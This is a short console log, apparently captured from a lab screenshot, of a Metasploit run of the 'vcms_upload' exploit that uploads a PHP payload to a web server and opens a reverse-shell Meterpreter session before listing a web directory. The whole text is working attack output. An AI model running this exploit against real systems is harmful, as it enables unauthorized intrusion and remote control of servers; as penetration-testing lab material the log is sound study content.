 msf5 exploit(linux/http/vcms_upload) > exploit
[*] Started reverse TCP handler on 192.220.27.2:4444
[*] 192.220.27.3:80 Uploading payload: YdOry.php
[*] 192.220.27.3:80 replies status: 200
[*] 192.220.27.3:80 Executing payload: YdOry.php
[*] Sending stage (38247 bytes) to 192.220.27.3
[*] Meterpreter session 1 opened (192.220.27.2:4444 -> 192.220.27.3:35126) at 2022-06-08 16:00:41 +0000
meterpreter > ls
Listing: /var/www/html/temp
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 40 fil 2018-07-20 17:42:54 +0000 index.php